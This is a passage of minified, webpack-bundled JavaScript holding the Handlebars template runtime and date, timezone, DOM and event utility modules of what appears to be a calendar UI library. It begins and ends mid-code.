levelMap=_utils.indexOf(logger.methodMap,level.toLowerCase());if(levelMap>=0){level=levelMap;}else{level=parseInt(level,10);}}\nreturn level;},log:function log(level){level=logger.lookupLevel(level);if(typeof console!=='undefined'&&logger.lookupLevel(logger.level)<=level){var method=logger.methodMap[level];if(!console[method]){method='log';}\nfor(var _len=arguments.length,message=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){message[_key-1]=arguments[_key];}\nconsole[method].apply(console,message);}}};exports['default']=logger;module.exports=exports['default'];},function(module,exports){'use strict';exports.__esModule=true;function SafeString(string){this.string=string;}\nSafeString.prototype.toString=SafeString.prototype.toHTML=function(){return''+this.string;};exports['default']=SafeString;module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.checkRevision=checkRevision;exports.template=template;exports.wrapProgram=wrapProgram;exports.resolvePartial=resolvePartial;exports.invokePartial=invokePartial;exports.noop=noop;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _utils=__webpack_require__(11);var Utils=_interopRequireWildcard(_utils);var _exception=__webpack_require__(12);var _exception2=_interopRequireDefault(_exception);var _base=__webpack_require__(10);function checkRevision(compilerInfo){var compilerRevision=compilerInfo&&compilerInfo[0]||1,currentRevision=_base.COMPILER_REVISION;if(compilerRevision!==currentRevision){if(compilerRevision<currentRevision){var runtimeVersions=_base.REVISION_CHANGES[currentRevision],compilerVersions=_base.REVISION_CHANGES[compilerRevision];throw new _exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. '+'Please update your precompiler to a newer version ('+runtimeVersions+') or downgrade your runtime to an older version ('+compilerVersions+').');}else{throw new _exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. '+'Please update your runtime to a newer version ('+compilerInfo[1]+').');}}}\nfunction template(templateSpec,env){if(!env){throw new _exception2['default']('No environment passed to template');}\nif(!templateSpec||!templateSpec.main){throw new _exception2['default']('Unknown template object: '+typeof templateSpec);}\ntemplateSpec.main.decorator=templateSpec.main_d;env.VM.checkRevision(templateSpec.compiler);function invokePartialWrapper(partial,context,options){if(options.hash){context=Utils.extend({},context,options.hash);if(options.ids){options.ids[0]=true;}}\npartial=env.VM.resolvePartial.call(this,partial,context,options);var result=env.VM.invokePartial.call(this,partial,context,options);if(result==null&&env.compile){options.partials[options.name]=env.compile(partial,templateSpec.compilerOptions,env);result=options.partials[options.name](context,options);}\nif(result!=null){if(options.indent){var lines=result.split('\\n');for(var i=0,l=lines.length;i<l;i++){if(!lines[i]&&i+1===l){break;}\nlines[i]=options.indent+lines[i];}\nresult=lines.join('\\n');}\nreturn result;}else{throw new _exception2['default']('The partial '+options.name+' could not be compiled when running in runtime-only mode');}}\nvar container={strict:function strict(obj,name){if(!(name in obj)){throw new _exception2['default']('\"'+name+'\" not defined in '+obj);}\nreturn obj[name];},lookup:function lookup(depths,name){var len=depths.length;for(var i=0;i<len;i++){if(depths[i]&&depths[i][name]!=null){return depths[i][name];}}},lambda:function lambda(current,context){return typeof current==='function'?current.call(context):current;},escapeExpression:Utils.escapeExpression,invokePartial:invokePartialWrapper,fn:function fn(i){var ret=templateSpec[i];ret.decorator=templateSpec[i+'_d'];return ret;},programs:[],program:function program(i,data,declaredBlockParams,blockParams,depths){var programWrapper=this.programs[i],fn=this.fn(i);if(data||depths||blockParams||declaredBlockParams){programWrapper=wrapProgram(this,i,fn,data,declaredBlockParams,blockParams,depths);}else if(!programWrapper){programWrapper=this.programs[i]=wrapProgram(this,i,fn);}\nreturn programWrapper;},data:function data(value,depth){while(value&&depth--){value=value._parent;}\nreturn value;},merge:function merge(param,common){var obj=param||common;if(param&&common&&param!==common){obj=Utils.extend({},common,param);}\nreturn obj;},nullContext:Object.seal({}),noop:env.VM.noop,compilerInfo:templateSpec.compiler};function ret(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var data=options.data;ret._setup(options);if(!options.partial&&templateSpec.useData){data=initData(context,data);}\nvar depths=undefined,blockParams=templateSpec.useBlockParams?[]:undefined;if(templateSpec.useDepths){if(options.depths){depths=context!=options.depths[0]?[context].concat(options.depths):options.depths;}else{depths=[context];}}\nfunction main(context){return''+templateSpec.main(container,context,container.helpers,container.partials,data,blockParams,depths);}\nmain=executeDecorators(templateSpec.main,main,container,options.depths||[],data,blockParams);return main(context,options);}\nret.isTop=true;ret._setup=function(options){if(!options.partial){container.helpers=container.merge(options.helpers,env.helpers);if(templateSpec.usePartial){container.partials=container.merge(options.partials,env.partials);}\nif(templateSpec.usePartial||templateSpec.useDecorators){container.decorators=container.merge(options.decorators,env.decorators);}}else{container.helpers=options.helpers;container.partials=options.partials;container.decorators=options.decorators;}};ret._child=function(i,data,blockParams,depths){if(templateSpec.useBlockParams&&!blockParams){throw new _exception2['default']('must pass block params');}\nif(templateSpec.useDepths&&!depths){throw new _exception2['default']('must pass parent depths');}\nreturn wrapProgram(container,i,templateSpec[i],data,0,blockParams,depths);};return ret;}\nfunction wrapProgram(container,i,fn,data,declaredBlockParams,blockParams,depths){function prog(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var currentDepths=depths;if(depths&&context!=depths[0]&&!(context===container.nullContext&&depths[0]===null)){currentDepths=[context].concat(depths);}\nreturn fn(container,context,container.helpers,container.partials,options.data||data,blockParams&&[options.blockParams].concat(blockParams),currentDepths);}\nprog=executeDecorators(fn,prog,container,depths,data,blockParams);prog.program=i;prog.depth=depths?depths.length:0;prog.blockParams=declaredBlockParams||0;return prog;}\nfunction resolvePartial(partial,context,options){if(!partial){if(options.name==='@partial-block'){partial=options.data['partial-block'];}else{partial=options.partials[options.name];}}else if(!partial.call&&!options.name){options.name=partial;partial=options.partials[partial];}\nreturn partial;}\nfunction invokePartial(partial,context,options){var currentPartialBlock=options.data&&options.data['partial-block'];options.partial=true;if(options.ids){options.data.contextPath=options.ids[0]||options.data.contextPath;}\nvar partialBlock=undefined;if(options.fn&&options.fn!==noop){(function(){options.data=_base.createFrame(options.data);var fn=options.fn;partialBlock=options.data['partial-block']=function partialBlockWrapper(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];options.data=_base.createFrame(options.data);options.data['partial-block']=currentPartialBlock;return fn(context,options);};if(fn.partials){options.partials=Utils.extend({},options.partials,fn.partials);}})();}\nif(partial===undefined&&partialBlock){partial=partialBlock;}\nif(partial===undefined){throw new _exception2['default']('The partial '+options.name+' could not be found');}else if(partial instanceof Function){return partial(context,options);}}\nfunction noop(){return'';}\nfunction initData(context,data){if(!data||!('root'in data)){data=data?_base.createFrame(data):{};data.root=context;}\nreturn data;}\nfunction executeDecorators(fn,prog,container,depths,data,blockParams){if(fn.decorator){var props={};prog=fn.decorator(prog,props,container,depths&&depths[0],data,blockParams,depths);Utils.extend(prog,props);}\nreturn prog;}},function(module,exports){(function(global){'use strict';exports.__esModule=true;exports['default']=function(Handlebars){var root=typeof global!=='undefined'?global:window,$Handlebars=root.Handlebars;Handlebars.noConflict=function(){if(root.Handlebars===Handlebars){root.Handlebars=$Handlebars;}\nreturn Handlebars;};};module.exports=exports['default'];}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){(function(global){'use strict';var TZDate=__webpack_require__(28).Date,dw=__webpack_require__(29);var util=__webpack_require__(1);var dateFormatRx=/^(\\d{4}[-|\\/]*\\d{2}[-|\\/]*\\d{2})\\s?(\\d{2}:\\d{2}:\\d{2})?$/;var datetime,tokenFunc;var memo={millisecondsTo:{},millisecondsFrom:{}};tokenFunc={'YYYYMMDD':function(date){return[date.getFullYear(),datetime.leadingZero(date.getMonth()+1,2),datetime.leadingZero(date.getDate(),2)].join('');},'YYYY':function(date){return String(date.getFullYear());},'MM':function(date){return datetime.leadingZero(date.getMonth()+1,2);},'DD':function(date){return datetime.leadingZero(date.getDate(),2);},'HH:mm':function(date){var hour=date.getHours(),minutes=date.getMinutes();return datetime.leadingZero(hour,2)+':'+\ndatetime.leadingZero(minutes,2);},'hh:mm':function(date){var hour=Math.floor(date.getHours()%12),minutes=date.getMinutes();return datetime.leadingZero(hour,2)+':'+\ndatetime.leadingZero(minutes,2);},'tt':function(date){var hour=date.getHours();return hour<12?'am':'pm';}};datetime={MILLISECONDS_PER_DAY:86400000,MILLISECONDS_PER_HOUR:3600000,MILLISECONDS_PER_MINUTES:60000,_convMilliseconds:function(type,value,iteratee){var conv=[24,60,60,1000],index={day:0,hour:1,minutes:2,seconds:3};if(!(type in index)||global.isNaN(value)){return false;}\nreturn util.reduce([value].concat(conv.slice(index[type])),iteratee);},millisecondsTo:function(type,value){var cache=memo.millisecondsTo,key=type+value;if(cache[key]){return cache[key];}\ncache[key]=datetime._convMilliseconds(type,value,function(m,v){return m / v;});return cache[key];},millisecondsFrom:function(type,value){var cache=memo.millisecondsFrom,key=type+value;if(cache[key]){return cache[key];}\ncache[key]=datetime._convMilliseconds(type,value,function(m,v){return m*v;});return cache[key];},range:function(start,end,step){var startTime=start.getTime();var endTime=end.getTime();var cursor=startTime;var date=dw(startTime);var result=[];while(cursor<=endTime&&endTime>=date.d.getTime()){result.push(new TZDate(date.d));cursor=cursor+step;date.addDate(1);}\nreturn result;},clone:function(date){return new TZDate(date.getTime());},compare:function(d1,d2){var _d1=d1.getTime(),_d2=d2.getTime();if(_d1<_d2){return-1;}\nif(_d1>_d2){return 1;}\nreturn 0;},isSameMonth:function(d1,d2){return(d1.getFullYear()===d2.getFullYear()&&d1.getMonth()===d2.getMonth());},isSameDate:function(d1,d2){var sameMonth=datetime.isSameMonth(d1,d2);return sameMonth&&(d1.getDate()===d2.getDate());},isValid:function(d){if(d instanceof TZDate){return!window.isNaN(d.getTime());}\nreturn false;},toUTC:function(d){var l=d.getTime(),offset=datetime.millisecondsFrom('minutes',new Date().getTimezoneOffset());return new TZDate(l+offset);},leadingZero:function(number,length){var zero='',i=0;if(String(number).length>length){return String(number);}\nfor(;i<(length-1);i+=1){zero+='0';}\nreturn(zero+number).slice(length*-1);},parse:function(str,fixMonth){var separator,matches=str.match(dateFormatRx),ymd,hms;if(util.isUndefined(fixMonth)){fixMonth=-1;}\nif(!matches){return false;}\nif(str.length>8){separator=~str.indexOf('/')?'/':'-';matches=matches.splice(1);ymd=matches[0].split(separator);hms=matches[1]?matches[1].split(':'):[0,0,0];}else{matches=matches[0];ymd=[matches.substr(0,4),matches.substr(4,2),matches.substr(6,2)];hms=[0,0,0];}\nreturn new TZDate(Number(ymd[0]),Number(ymd[1])+fixMonth,Number(ymd[2]),Number(hms[0]),Number(hms[1]),Number(hms[2]));},raw:function(date){return{y:date.getFullYear(),M:date.getMonth(),d:date.getDate(),h:date.getHours(),m:date.getMinutes(),s:date.getSeconds(),ms:date.getMilliseconds()};},start:function(date){var d=new TZDate(date.getTime());d.setHours(0,0,0,0);return d;},end:function(date){var d=new TZDate(date.getTime());d.setHours(23,59,59,0);return d;},format:function(date,format){var result=format;util.forEachOwnProperties(tokenFunc,function(converter,token){result=result.replace(token,converter(date));});return result;},startDateOfMonth:function(date){var startDate=new TZDate(Number(date));startDate.setDate(1);startDate.setHours(0,0,0,0);return startDate;},endDateOfMonth:function(date){var endDate=datetime.startDateOfMonth(date);endDate.setMonth(endDate.getMonth()+1);endDate.setDate(endDate.getDate()-1);endDate.setHours(23,59,59);return endDate;},arr2dCalendar:function(month,options,iteratee){var weekArr,start,end,startIndex,endIndex,totalDate,afterDates,cursor,week,calendar=[],startDayOfWeek=options.startDayOfWeek,isAlways6Week=options.isAlways6Week,visibleWeeksCount=options.visibleWeeksCount,workweek=options.workweek;if(visibleWeeksCount){start=new TZDate(month);end=dw(new TZDate(month));end.addDate(7*(visibleWeeksCount-1));end=end.d;}else{start=datetime.startDateOfMonth(month);end=datetime.endDateOfMonth(month);}\nweekArr=util.range(startDayOfWeek,7).concat(util.range(7)).slice(0,7);startIndex=util.inArray(start.getDay(),weekArr);endIndex=util.inArray(end.getDay(),weekArr);afterDates=7-(endIndex+1);if(visibleWeeksCount){totalDate=7*visibleWeeksCount;}else{totalDate=isAlways6Week?(7*6):(startIndex+end.getDate()+afterDates);}\ncursor=new TZDate(new TZDate(start).setDate(start.getDate()-startIndex));util.forEachArray(util.range(totalDate),function(i){var date;if(!(i%7)){week=calendar[i / 7]=[];}\ndate=new TZDate(cursor);date=iteratee?iteratee(date):date;if(!workweek||!datetime.isWeekend(date.getDay())){week.push(date);}\ncursor.setDate(cursor.getDate()+1);});return calendar;},getGridLeftAndWidth:function(days,narrowWeekend,startDayOfWeek,workweek){var limitDaysToApplyNarrowWeekend=5;var uniformWidth=100 / days;var wideWidth=days>limitDaysToApplyNarrowWeekend?100 /(days-1):uniformWidth;var accumulatedWidth=0;var dates=util.range(startDayOfWeek,7).concat(util.range(days)).slice(0,7);if(workweek){dates=util.filter(dates,function(day){return!datetime.isWeekend(day);});}\nnarrowWeekend=workweek?false:narrowWeekend;return util.map(dates,function(day){var model;var width=narrowWeekend?wideWidth:uniformWidth;if(days>limitDaysToApplyNarrowWeekend&&narrowWeekend&&datetime.isWeekend(day)){width=wideWidth / 2;}\nmodel={day:day,width:width,left:accumulatedWidth};accumulatedWidth+=width;return model;});},isWeekend:function(day){return day===0||day===6;}};module.exports=datetime;}.call(exports,(function(){return this;}())))},function(module,exports){'use strict';var MIN_TO_MS=60*1000;var customOffsetMs=getTimezoneOffset();var timezoneOffsetCallback=null;var setByTimezoneOption=false;var getterMethods=['getDate','getDay','getFullYear','getHours','getMilliseconds','getMinutes','getMonth','getSeconds'];var setterMethods=['setDate','setFullYear','setHours','setMilliseconds','setMinutes','setMonth','setSeconds'];function getTimezoneOffset(timestamp){timestamp=timestamp||Date.now();return new Date(timestamp).getTimezoneOffset()*MIN_TO_MS;}\nfunction getCustomTimezoneOffset(timestamp){if(!setByTimezoneOption&&timezoneOffsetCallback){return timezoneOffsetCallback(timestamp)*MIN_TO_MS;}\nreturn customOffsetMs;}\nfunction createDateWithMultipleArgs(args){var utc=Date.UTC.apply(null,args);return new Date(utc+getTimezoneOffset(utc));}\nfunction createDateWithSingleArg(arg){var time;if(arg instanceof Date||arg instanceof TZDate){time=arg.getTime();}else if((typeof arg)==='string'){time=Date.parse(arg);}else if((typeof arg)==='number'){time=arg;}else if(arg===null){time=0;}else{throw new Error('Invalid Type');}\nreturn new Date(time-getCustomTimezoneOffset(time)+getTimezoneOffset(time));}\nfunction TZDate(){var date;switch(arguments.length){case 0:date=createDateWithSingleArg(Date.now());break;case 1:date=createDateWithSingleArg(arguments[0]);break;default:date=createDateWithMultipleArgs(arguments);}\nthis._date=date;}\nTZDate.prototype.getTime=function(){var time=this._date.getTime();return time+getCustomTimezoneOffset(time)-getTimezoneOffset(time);};TZDate.prototype.toUTCString=function(){return this._date.toUTCString();};TZDate.prototype.toDate=function(){return this._date;};TZDate.prototype.valueOf=function(){return this.getTime();};getterMethods.forEach(function(methodName){TZDate.prototype[methodName]=function(){return this._date[methodName].apply(this._date,arguments);};});setterMethods.forEach(function(methodName){TZDate.prototype[methodName]=function(){this._date[methodName].apply(this._date,arguments);return this.getTime();};});module.exports={Date:TZDate,setOffset:function(offset){customOffsetMs=offset*MIN_TO_MS;},setOffsetByTimezoneOption:function(offset){this.setOffset(-offset);setByTimezoneOption=true;},getOffset:function(){if(setByTimezoneOption){return customOffsetMs / MIN_TO_MS;}\nreturn 0;},setOffsetCallback:function(callback){timezoneOffsetCallback=callback;},restoreOffset:function(){customOffsetMs=getTimezoneOffset();}};},function(module,exports,__webpack_require__){'use strict';var TZDate=__webpack_require__(28).Date;function DW(date){if(!(this instanceof DW)){return new DW(date);}\nif(!(date instanceof TZDate)){date=new TZDate(date);}\nthis.d=date;}\nDW.prototype.safe=function(obj){if(obj.constructor===DW){return obj.d;}\nreturn obj;};DW.prototype.clone=function(){return new DW(new TZDate(Number(this.d)));};DW.prototype.addDate=function(day){this.d.setDate(this.d.getDate()+day);return this;};DW.prototype.addMonth=function(m){var prevMonth=this.d.getMonth();var prevYear=this.d.getFullYear();this.d.setMonth(prevMonth+m);if(this.d.getFullYear()===prevYear&&this.d.getMonth()!==prevMonth){this.d.setMonth(prevMonth+m,1);}\nreturn this;};DW.prototype.setHours=function(h,m,s,ms){this.d.setHours(h,m,s,ms);return this;};DW.prototype.isBetween=function(d1,d2){var safe=this.safe;return safe(d1)<=this.d&&this.d<=safe(d2);};module.exports=DW;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var aps=Array.prototype.slice;var domutil=__webpack_require__(31),Collection=__webpack_require__(33);function scheduleIDGetter(schedule){return schedule.cid();}\nmodule.exports={createScheduleCollection:function(initItems){var collection=new Collection(scheduleIDGetter);if(arguments.length){collection.add.apply(collection,arguments);}\nreturn collection;},ratio:function(a,b,y){return(b*y)/ a;},nearest:function(value,nearest){var diff=util.map(nearest,function(v){return Math.abs(value-v);}),nearestIndex=util.inArray(Math.min.apply(null,diff),diff);return nearest[nearestIndex];},pick2:function(obj,paths){var result=util.pick.apply(null,arguments),pick;pick={val:function(){return result;},then:function(fn){var args;if(!result){return undefined;}\nargs=aps.call(arguments,1);if(util.isString(fn)){return(util.pick(result,fn)||function(){}).apply(result,args);}\nreturn fn.call(result,result);}};return pick;},mixin:function(from,to){util.extend(to.prototype,from);},limit:function(value,minArr,maxArr){var v=Math.max.apply(null,[value].concat(minArr));v=Math.min.apply(null,[v].concat(maxArr));return v;},stripTags:function(str){return str.replace(/<([^>]+)>/ig,'');},firstIn2dArray:function(arr2d){return util.pick(arr2d,'0','0');},lastIn2dArray:function(arr2d){var lastRow=arr2d.length-1,lastCol=arr2d[lastRow].length-1;return util.pick(arr2d,lastRow,lastCol);},setAutoEllipsis:function(selector,container,force){util.forEach(domutil.find(selector,container,true),function(el){if(force||el.offsetWidth<el.scrollWidth){el.setAttribute('title',domutil.getData(el,'title'));}});},set:function(object,path,value){var names=path.split('.');var store=object;util.forEach(names,function(name,index){store[name]=store[name]||{};if(index===names.length-1){store[name]=value;}else{store=store[name];}});},shiftArray:function(array,shift){var length=Math.abs(shift);var i;if(shift>0){for(i=0;i<length;i+=1){array.push(array.shift());}}else if(shift<0){for(i=0;i<length;i+=1){array.unshift(array.pop());}}\nreturn array;},takeArray:function(array,start,end){var length=array.length;var rightCount=length-end;var leftCount=start;array.splice(end,rightCount);array.splice(0,leftCount);return array;},shiftHours:function(hours,shift){if(shift>0){hours=(hours+shift)%24;}else if(shift<0){hours+=shift;hours=hours>0?hours:24+hours;}\nreturn hours;},parseUnit:function(cssValue){var number=parseFloat(cssValue,10);var unit=cssValue.match(/[\\d.\\-+]*\\s*(.*)/)[1]||'';return[number,unit];},find:function(array,iteratee,contextopt){var found;util.forEach(array,function(item){if(iteratee){found=iteratee(item);}\nif(found){found=item;return false;}\nreturn true;},contextopt);return found;}};},function(module,exports,__webpack_require__){'use strict';var domevent=__webpack_require__(32);var Collection=__webpack_require__(33);var util=__webpack_require__(1);var posKey='_pos',domutil;var CSS_AUTO_REGEX=/^auto$|^$|%/;function trim(str){return str.replace(/^\\s\\s*/,'').replace(/\\s\\s*$/,'');}\ndomutil={appendHTMLElement:function(tagName,container,className){var el;className=className||'';el=document.createElement(tagName);el.className=className;if(container){container.appendChild(el);}else{document.body.appendChild(el);}\nreturn el;},remove:function(el){if(el&&el.parentNode){el.parentNode.removeChild(el);}},get:function(id){return document.getElementById(id);},_matcher:function(el,selector){var cssClassSelector=/^\\./,idSelector=/^#/;if(cssClassSelector.test(selector)){return domutil.hasClass(el,selector.replace('.',''));}\nif(idSelector.test(selector)){return el.id===selector.replace('#','');}\nreturn el.nodeName.toLowerCase()===selector.toLowerCase();},find:function(selector,root,multiple){var result=[],found=false,isFirst=util.isUndefined(multiple)||multiple===false,isFilter=util.isFunction(multiple);if(util.isString(root)){root=domutil.get(root);}\nroot=root||window.document.body;function recurse(el,selector){var childNodes=el.childNodes,i=0,len=childNodes.length,cursor;for(;i<len;i+=1){cursor=childNodes[i];if(cursor.nodeName==='#text'){continue;}\nif(domutil._matcher(cursor,selector)){if((isFilter&&multiple(cursor))||!isFilter){result.push(cursor);}\nif(isFirst){found=true;break;}}else if(cursor.childNodes.length>0){recurse(cursor,selector);if(found){break;}}}}\nrecurse(root,selector);return isFirst?(result[0]||null):result;},closest:function(el,selector,excludeEl){var parent=el.parentNode;if(!excludeEl&&domutil._matcher(el,selector)){return el;}\nwhile(parent&&parent!==window.document.body){if(domutil._matcher(parent,selector)){return parent;}\nparent=parent.parentNode;}\nreturn null;},text:function(el){var ret='',i=0,nodeType=el.nodeType;if(nodeType){if(nodeType===1||nodeType===9||nodeType===11){if(typeof el.textContent==='string'){return el.textContent;}\nfor(el=el.firstChild;el;el=el.nextSibling){ret+=domutil.text(el);}}else if(nodeType===3||nodeType===4){return el.nodeValue;}}else{for(;el[i];i+=1){ret+=domutil.text(el[i]);}}\nreturn ret;},setData:function(el,key,data){if('dataset'in el){el.dataset[key]=data;return;}\nel.setAttribute('data-'+key,data);},getData:function(el,key){if('dataset'in el){return el.dataset[key];}\nreturn el.getAttribute('data-'+key);},hasClass:function(el,name){var className;if(!util.isUndefined(el.classList)){return el.classList.contains(name);}\nclassName=domutil.getClass(el);return className.length>0&&new RegExp('(^|\\\\s)'+name+'(\\\\s|$)').test(className);},addClass:function(el,name){var className;if(!util.isUndefined(el.classList)){util.forEachArray(name.split(' '),function(value){el.classList.add(value);});}else if(!domutil.hasClass(el,name)){className=domutil.getClass(el);domutil.setClass(el,(className?className+' ':'')+name);}},setClass:function(el,name){if(util.isUndefined(el.className.baseVal)){el.className=name;}else{el.className.baseVal=name;}},removeClass:function(el,name){var removed='';if(!util.isUndefined(el.classList)){el.classList.remove(name);}else{removed=(' '+domutil.getClass(el)+' ').replace(' '+name+' ',' ');domutil.setClass(el,trim(removed));}},getClass:function(el){if(!el||!el.className){return'';}\nreturn util.isUndefined(el.className.baseVal)?el.className:el.className.baseVal;},getStyle:function(el,style){var value=el.style[style]||(el.currentStyle&&el.currentStyle[style]),css;if((!value||value==='auto')&&document.defaultView){css=document.defaultView.getComputedStyle(el,null);value=css?css[style]:null;}\nreturn value==='auto'?null:value;},getComputedStyle:function(el){var defaultView=document.defaultView;if(!defaultView||!defaultView.getComputedStyle){return{getPropertyValue:function(prop){var re=/(\\-([a-z]){1})/g;if(prop==='float'){prop='styleFloat';}\nif(re.test(prop)){prop=prop.replace(re,function(){return arguments[2].toUpperCase();});}\nreturn el.currentStyle[prop]?el.currentStyle[prop]:null;}};}\nreturn document.defaultView.getComputedStyle(el);},setPosition:function(el,x,y){x=util.isUndefined(x)?0:x;y=util.isUndefined(y)?0:y;el[posKey]=[x,y];el.style.left=util.isNumber(x)?(x+'px'):x;el.style.top=util.isNumber(y)?(y+'px'):y;},setLTRB:function(el,ltrb){var props=['left','top','right','bottom'];var value;props.forEach(function(prop){value=util.isUndefined(ltrb[prop])?'':ltrb[prop];el.style[prop]=util.isNumber(value)?(value+'px'):value;});},getPosition:function(el,clear){var left,top,bound;if(clear){el[posKey]=null;}\nif(el[posKey]){return el[posKey];}\nleft=0;top=0;if((CSS_AUTO_REGEX.test(el.style.left)||CSS_AUTO_REGEX.test(el.style.top))&&'getBoundingClientRect'in el){bound=el.getBoundingClientRect();left=bound.left;top=bound.top;}else{left=parseFloat(el.style.left||0);top=parseFloat(el.style.top||0);}\nreturn[left,top];},getSize:function(el){var bound,width=domutil.getStyle(el,'width'),height=domutil.getStyle(el,'height');if((CSS_AUTO_REGEX.test(width)||CSS_AUTO_REGEX.test(height)||util.isNull(width)||util.isNull(height))&&'getBoundingClientRect'in el){bound=el.getBoundingClientRect();width=bound.width||el.offsetWidth;height=bound.height||el.offsetHeight;}else{width=parseFloat(width||0);height=parseFloat(height||0);}\nreturn[width,height];},getBCRect:function(el){var rect=el.getBoundingClientRect();rect=util.extend({width:el.offsetWidth,height:el.offsetHeight},rect);return rect;},testProp:function(props){var style=document.documentElement.style,i=0,len=props.length;for(;i<len;i+=1){if(props[i]in style){return props[i];}}\nreturn false;},getFormData:function(formElement){var groupedByName=new Collection(function(){return this.length;}),noDisabledFilter=function(el){return!el.disabled;},output={};groupedByName.add.apply(groupedByName,domutil.find('input',formElement,noDisabledFilter).concat(domutil.find('select',formElement,noDisabledFilter)).concat(domutil.find('textarea',formElement,noDisabledFilter)));groupedByName=groupedByName.groupBy(function(el){return(el&&el.getAttribute('name'))||'_other';});util.forEach(groupedByName,function(elements,name){if(name==='_other'){return;}\nelements.each(function(el){var nodeName=el.nodeName.toLowerCase(),type=el.type,result=[];if(type==='radio'){result=[elements.find(function(el){return el.checked;}).toArray().pop()];}else if(type==='checkbox'){result=elements.find(function(el){return el.checked;}).toArray();}else if(nodeName==='select'){elements.find(function(el){return!!el.childNodes.length;}).each(function(el){result=result.concat(domutil.find('option',el,function(opt){return opt.selected;}));});}else{result=elements.find(function(el){return el.value!=='';}).toArray();}\nresult=util.map(result,function(el){return el.value;});if(!result.length){result='';}else if(result.length===1){result=result[0];}\noutput[name]=result;});});return output;}};var userSelectProperty=domutil.testProp(['userSelect','WebkitUserSelect','OUserSelect','MozUserSelect','msUserSelect']);var supportSelectStart='onselectstart'in document;var prevSelectStyle='';domutil.disableTextSelection=(function(){if(supportSelectStart){return function(dom){domevent.on(dom,'selectstart',domevent.preventDefault);};}\nreturn function(dom){var style=dom.style;prevSelectStyle=style[userSelectProperty];style[userSelectProperty]='none';};})();domutil.enableTextSelection=(function(){if(supportSelectStart){return function(){domevent.off(window,'selectstart',domevent.preventDefault);};}\nreturn function(){document.documentElement.style[userSelectProperty]=prevSelectStyle;};})();domutil.disableImageDrag=function(){domevent.on(window,'dragstart',domevent.preventDefault);};domutil.enableImageDrag=function(){domevent.off(window,'dragstart',domevent.preventDefault);};module.exports=domutil;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var browser=util.browser,eventKey='_evt',DRAG={START:['touchstart','mousedown'],END:{mousedown:'mouseup',touchstart:'touchend',pointerdown:'touchend',MSPointerDown:'touchend'},MOVE:{mousedown:'mousemove',touchstart:'touchmove',pointerdown:'touchmove',MSPointerDown:'touchmove'}};var domevent={on:function(obj,types,fn,context){if(util.isString(types)){util.forEach(types.split(' '),function(type){domevent._on(obj,type,fn,context);});return;}\nutil.forEachOwnProperties(types,function(handler,type){domevent._on(obj,type,handler,fn);});},_on:function(obj,type,fn,context){var id,handler,originHandler;id=type+util.stamp(fn)+(context?'_'+util.stamp(context):'');if(obj[eventKey]&&obj[eventKey][id]){return;}\nhandler=function(e){fn.call(context||obj,e||window.event);};originHandler=handler;if('addEventListener'in obj){if(type==='mouseenter'||type==='mouseleave'){handler=function(e){e=e||window.event;if(!domevent._checkMouse(obj,e)){return;}\noriginHandler(e);};obj.addEventListener((type==='mouseenter')?'mouseover':'mouseout',handler,false);}else{if(type==='mousewheel'){obj.addEventListener('DOMMouseScroll',handler,false);}\nobj.addEventListener(type,handler,false);}}else if('attachEvent'in obj){obj.attachEvent('on'+type,handler);}\nobj[eventKey]=obj[eventKey]||{};obj[eventKey][id]=handler;},off:function(obj,types,fn,context){if(util.isString(types)){util.forEach(types.split(' '),function(type){domevent._off(obj,type,fn,context);});return;}\nutil.forEachOwnProperties(types,function(handler,type){domevent._off(obj,type,handler,fn);});},_off:function(obj,type,fn,context){var id=type+util.stamp(fn)+(context?'_'+util.stamp(context):''),handler=obj[eventKey]&&obj[eventKey][id];if(!handler){return;}\nif('removeEventListener'in obj){if(type==='mouseenter'||type==='mouseleave'){obj.removeEventListener((type==='mouseenter')?'mouseover':'mouseout',handler,false);}else{if(type==='mousewheel'){obj.removeEventListener('DOMMouseScroll',handler,false);}\nobj.removeEventListener(type,handler,false);}}else if('detachEvent'in obj){try{obj.detachEvent('on'+type,handler);}catch(e){}}\ndelete obj[eventKey][id];if(util.keys(obj[eventKey]).length){return;}\nif(util.browser.msie&&util.browser.version<9){obj[eventKey]=null;return;}\ndelete obj[eventKey];},once:function(obj,types,fn,context){var self=this;if(util.isObject(types)){util.forEachOwnProperties(types,function(handler,type){domevent.once(obj,type,handler,fn);});return;}\nfunction onceHandler(){fn.apply(context||obj,arguments);self._off(obj,types,onceHandler,context);}\ndomevent.on(obj,types,onceHandler,context);},stopPropagation:function(e){if(e.stopPropagation){e.stopPropagation();}else{e.cancelBubble=true;}},preventDefault:function(e){if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stop:function(e){domevent.preventDefault(e);domevent.stopPropagation(e);},disableScrollPropagation:function(el){domevent.on(el,'mousewheel MozMousePixelScroll',domevent.stopPropagation);},disableClickPropagation:function(el){domevent.on(el,DRAG.START.join(' ')+' click dblclick',domevent.stopPropagation);},getMousePosition:function(mouseEvent,relativeElement){var rect;if(!relativeElement){return[mouseEvent.clientX,mouseEvent.clientY];}\nrect=relativeElement.getBoundingClientRect();return[mouseEvent.clientX-rect.left-relativeElement.clientLeft,mouseEvent.clientY-rect.top-relativeElement.clientTop];},getWheelDelta:function(e){var delta=0;if(e.wheelDelta){delta=e.wheelDelta / 120;}\nif(e.detail){delta=-e.detail / 3;}\nreturn delta;},_checkMouse:function(el,e){var related=e.relatedTarget;if(!related){return true;}\ntry{while(related&&(related!==el)){related=related.parentNode;}}catch(err){return false;}\nreturn(related!==el);},trigger:function(obj,type,eventData){var rMouseEvent=/(mouse|click)/;if(util.isUndefined(eventData)&&rMouseEvent.exec(type)){eventData=domevent.mouseEvent(type);}\nif(obj.dispatchEvent){obj.dispatchEvent(eventData);}else 